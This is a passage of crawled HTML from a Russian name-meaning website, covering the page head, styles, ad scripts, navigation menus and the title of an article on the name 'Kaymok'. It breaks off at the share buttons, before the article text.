

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/kaymok-znachenie-imeni-proishozhdenie-harakter-i-sudba.html
body_size: 120807
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Каймок - значение имени, происхождение, характер и судьба - Тайна-вашего-имени.рф</title>
	<link rel="canonical" href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/kaymok-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Каймок - значение имени, происхождение, характер и судьба - Тайна-вашего-имени.рф" />
	<meta property="og:description" content="Это имя имеет глубокое историческое значение и является одним из наиболее распространенных имен в определенных культурах. В данной статье мы рассмотрим происхождение и значение имени Каймок, его символическую..." />
	<meta property="og:url" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/kaymok-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" />
	<meta property="og:site_name" content="Тайна-вашего-имени.рф" />
	<meta property="article:published_time" content="2024-01-04T15:45:26+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Author" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/#website","url":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/","name":"\u0422\u0430\u0439\u043d\u0430-\u0432\u0430\u0448\u0435\u0433\u043e-\u0438\u043c\u0435\u043d\u0438.\u0440\u0444","description":"\u0418\u043c\u0435\u043d\u0430 \u043d\u0430\u0440\u043e\u0434\u043e\u0432 \u043c\u0438\u0440\u0430: \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f, \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440, \u0441\u0435\u043c\u044c\u044f, \u043a\u0430\u0440\u044c\u0435\u0440\u0430, \u0437\u043d\u0430\u043a\u0438 \u0437\u043e\u0434\u0438\u0430\u043a\u0430, \u0433\u043e\u0440\u043e\u0441\u043a\u043e\u043f\u044b \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/kaymok-znachenie-imeni-proishozhdenie-harakter-i-sudba.html#webpage","url":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/kaymok-znachenie-imeni-proishozhdenie-harakter-i-sudba.html","name":"\u041a\u0430\u0439\u043c\u043e\u043a - \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0438\u043c\u0435\u043d\u0438, \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u0435, \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440 \u0438 \u0441\u0443\u0434\u044c\u0431\u0430 - \u0422\u0430\u0439\u043d\u0430-\u0432\u0430\u0448\u0435\u0433\u043e-\u0438\u043c\u0435\u043d\u0438.\u0440\u0444","isPartOf":{"@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/#website"},"datePublished":"2024-01-04T15:45:26+00:00","dateModified":"2024-01-04T15:45:26+00:00","author":{"@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/#/schema/person/7f30bd929e33e3eb63be3776f1a53819"},"breadcrumb":{"@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/kaymok-znachenie-imeni-proishozhdenie-harakter-i-sudba.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/kaymok-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"]}]},{"@type":"BreadcrumbList","@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/kaymok-znachenie-imeni-proishozhdenie-harakter-i-sudba.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/"},{"@type":"ListItem","position":2,"name":"\u041a\u0430\u0439\u043c\u043e\u043a &#8211; \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0438\u043c\u0435\u043d\u0438, \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u0435, \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440 \u0438 \u0441\u0443\u0434\u044c\u0431\u0430"}]},{"@type":"Person","@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/#/schema/person/7f30bd929e33e3eb63be3776f1a53819","name":"Author","sameAs":["https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/"],"url":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/author/author"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/css/dist/block-library/style.min.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/autors-by-webnavoz/css/autors-style.css?1_602='  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/expert-review/assets/public/css/styles.min.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/css/postratings-css.css'  media='all' />
<link rel='stylesheet'  href='https://fonts.googleapis.com/css?family=Kurale%7CRoboto%3A400%2C400i%2C700&#038;amp%3Bsubset=cyrillic&#038;amp%3Bdisplay=swap'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/css/style.min.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/style.basic.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/style-simple-red.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/tablepress/css/default.min.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_child_template/imena-style-file.css'  media='all' />
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_child_template/js/scripts.js' id='newscript-js'></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3908179200704798"
     crossorigin="anonymous"></script><style>.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Kurale" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Kurale" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Kurale" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #608ace;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #608ace;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #608ace;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #608ace;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #608ace;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #608ace;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}body { background-image: url(https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/backgrounds/wall.png) }@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style>                <link href='//fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'>
                <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/fon.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	                <style type="text/css">
                    
            @font-face {
                font-family: 'aslsicons2';
                src: url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.eot');
                src: url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.eot?#iefix') format('embedded-opentype'),
                     url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.woff2') format('woff2'),
                     url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.woff') format('woff'),
                     url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.ttf') format('truetype'),
                     url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.svg#icons') format('svg');
                font-weight: normal;
                font-style: normal;
            }
            div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
                font-size: 0px !important;
                color: rgba(0, 0, 0, 0);
            }
            div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
                font-size: 11px !important;
                position: absolute;
                top: 0;
                left: 0;
                z-index: 1;
            }
            div[id*='ajaxsearchlite'].wpdreams_asl_container {
                width: 100%;
                margin: 0px 0px 0px 0px;
            }
            div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
                font-weight: bold;
                color: #d9312b;
                background-color: #eee;
            }
            div[id*='ajaxsearchliteres'].wpdreams_asl_results .results div.asl_image {
                width: 70px;
                height: 70px;
                background-size: cover;
                background-repeat: no-repeat;
            }
            div.asl_r .results {
                max-height: none;
            }
            
                div.asl_r.asl_w.vertical .results .item::after {
                    display: block;
                    position: absolute;
                    bottom: 0;
                    content: '';
                    height: 1px;
                    width: 100%;
                    background: #D8D8D8;
                }
                div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
                    display: none;
                }
                                </style>
                            <script type="text/javascript">
                if ( typeof _ASL !== "undefined" && _ASL !== null && typeof _ASL.initialize !== "undefined" )
                    _ASL.initialize();
            </script>
            <link rel="icon" href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* --- убираем тень в поле поиска --*/
div.asl_w {
	background-color: white; 
  background-image: none;
  box-shadow: none;
	
}
/* - делаем подменю уже --*/
@media (min-width: 992px){
.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {
    display: inline-block;
    text-align: left;
    padding: 10px 30px 10px 20px
}}

/* делаем подменю уже */
@media (min-width: 992px){
.main-navigation ul li>.sub-menu {top: 44px !important;}.main-navigation ul li a {padding: 10px 30px 10px 20px !important;}}

/* стили шапки */
.site-header-inner {background-color: #d8eaff;}
.header-html-1{text-align: center;}
.top-menu {display: none !important;}

.entry-content blockquote.info:before{content:"\f06a";color:#3da2e0}

.entry-content blockquote.female {
   border-color: #ea596e;
	background: #fffafa;
	
}

.entry-content blockquote.male {
	background: #e6f4ff;
}

span.letter-female 
{
	color: #ea596e; 
	font-weight: bolder; 
	font-size: 20px; 
	
}

span.letter-male 
{
	color: #4880c7; 
	font-weight: bolder; 
	font-size: 20px; 
	
}

div.aname{
	margin-left: 10px; 
	margin-top: -10px; 
	margin-bottom: -5px; 
	text-align:justify;
}

.female h3
{
	margin-top: 5px; 	
}

.male h3
{
	margin-top: 5px; 	
}


.site-logotype img {
    max-width: 326px !important;
    max-height: 55px !important;
	  opacity: 0.9;
}

#page {
    background-color: #a5c4f799;
}
.scrolltop {
    background-color: #6189ca;
    box-shadow: 0px 7px 4px 0px #688abf;
    border: 1px solid #466fad;
}
.su-row .su-column-size-1-5 .su-u-trim h3{
	  min-height: 44px;
}

.entry-content ol li, .entry-content ul li, .home-text ol li, .home-text ul li, .taxonomy-description ol li, .taxonomy-description ul li {
	  padding-left: 20px;
    margin: .0em 0;
}

.entry-content ol, .entry-content ul, .taxonomy-description ol, .taxonomy-description ul {
    margin: 1em 0 1em 1em;
    
}

.entry-content ul:not([class])>li:before, .home-text ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before {
     content: '✔️';
    display: inline-block;
    width: 8px;
    height: 8px;
    background: white;
		margin: 0 12px 0 -20px;
}		</style>
		<script>var ajaxUrlFlatPM = "https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1593325451411063"
     crossorigin="anonymous"></script>

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script></head>

<body class="post-template-default single single-post postid-75790 single-format-standard custom-background sidebar-none group-blog">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/"><img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2019/11/logo.png" alt="Тайна-вашего-имени.рф"></a></div>
                    </div><!-- .site-branding -->

                    <div class="header-html-1">
                
<form role="search" method="get" id="searchform_2513" action="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/" class="search-form">
    <label class="screen-reader-text" for="s_2513">Поиск: </label>
    <input type="text" value="" name="s" id="s_2513" class="search-form__text">
    <button type="submit" id="searchsubmit_2513" class="search-form__submit"></button>
</form>            </div>
        
        
        
        
        <div class="mob-hamburger"><span></span></div>

            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-verhnee-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-813"><a href="#">ПО ПОЛУ</a>
<ul class="sub-menu">
	<li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-844"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/zhenskie-imena.html">♀️ Женские имена (361)</a></li>
	<li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-843"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/muzhskie-imena.html">♂️ Мужские имена (375)</a></li>
</ul>
</li>
<li id="menu-item-1406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1406"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/imena-po-alfavitu">ПО АЛФАВИТУ</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-821"><a href="#">ПО РЕЛИГИИ</a>
<ul class="sub-menu">
	<li id="menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-908"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/pravoslavnye-imena.html">☦ Православные имена (324)</a></li>
	<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-937"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/katolicheskie-imena.html">✝ Католические имена (422)</a></li>
	<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-998"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/musulmanskie-imena.html">🌙 Мусульманские имена (1579)</a></li>
</ul>
</li>
<li id="menu-item-823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-823"><a href="#">ПО СТРАНАМ</a>
<ul class="sub-menu">
	<li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-874"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/russkie-imena.html">🇷🇺 Русские имена (410)</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-981"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/ukrainskie-imena.html">🇺🇦 Украинские имена (370)</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-982"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/belorusskie-imena.html">🇧🇾 Белорусские имена (489)</a></li>
	<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-983"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/amerikanskie-imena.html">🇺🇸 Американские имена (464)</a></li>
	<li id="menu-item-1004" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1004"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/angliyskie-imena.html">🇬🇧 Английские имена (422)</a></li>
	<li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-958"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/italyanskie-imena.html">🇮🇹 Итальянские имена (190)</a></li>
</ul>
</li>
<li id="menu-item-820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-820"><a href="#">СТАРЫЕ ИМЕНА</a>
<ul class="sub-menu">
	<li id="menu-item-1013" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1013"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/slavyanskie-imena.html">⚔ Славянские имена (495)</a></li>
	<li id="menu-item-1304" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1304"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/sovetskie-imena.html">☭ Советские имена (742)</a></li>
</ul>
</li>
<li id="menu-item-1018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1018"><a href="#">РЕДКИЕ ИМЕНА</a>
<ul class="sub-menu">
	<li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1019"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-muzhskie-imena.html">♂️ Редкие мужские имена</a></li>
	<li id="menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1022"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-zhenskie-imena.html">♀️ Редкие женские имена</a></li>
	<li id="menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1030"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-pravoslavnye-imena.html">☦ Редкие православные имена</a></li>
	<li id="menu-item-1043" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1043"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-katolicheskie-imena.html">✝ Редкие католические имена</a></li>
	<li id="menu-item-1048" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1048"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-musulmanskie-imena.html">🌙 Редкие мусульманские имена</a></li>
	<li id="menu-item-1068" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1068"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-slavyanskie-imena.html">⚔ Редкие славянские имена</a></li>
	<li id="menu-item-1052" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1052"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-russkie-imena.html">🇷🇺 Редкие русские имена</a></li>
	<li id="menu-item-1071" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1071"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-belorusskie-imena.html">🇧🇾 Редкие белорусские имена</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1072"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-ukrainskie-imena.html">🇺🇦 Редкие украинские имена</a></li>
	<li id="menu-item-1069" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1069"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-angliyskie-imena.html">🇬🇧 Редкие английские имена</a></li>
	<li id="menu-item-1070" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1070"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-amerikanskie-imena.html">🇺🇸 Редкие американские имена</a></li>
</ul>
</li>
<li id="menu-item-822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-822"><a href="#">РАЗНОЕ</a>
<ul class="sub-menu">
	<li id="menu-item-2717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2717"><a href="https://familiya-wiki.ru">Значение фамилий</a></li>
	<li id="menu-item-2510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2510"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/reytingi">⚡ Рейтинги</a></li>
	<li id="menu-item-989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-989"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/stati">📜 Статьи</a></li>
</ul>
</li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/k" itemprop="item"><span itemprop="name">К</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-75790" class="post-75790 post type-post status-publish format-standard  category-k">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Каймок &#8211; значение имени, происхождение, характер и судьба</h1>                            
            
                            <div class="entry-meta">
                    <span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fkaymok-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fkaymok-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9A%D0%B0%D0%B9%D0%BC%D0%BE%D0%BA+%26%238211%3B+%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8%2C+%D0%BF%D1%80%D0%BE%D0%B8%D1%81%D1%85%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80+%D0%B8+%D1%81%D1%83%D0%B4%D1%8C%D0%B1%D0%B0&url=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fkaymok-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fkaymok-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


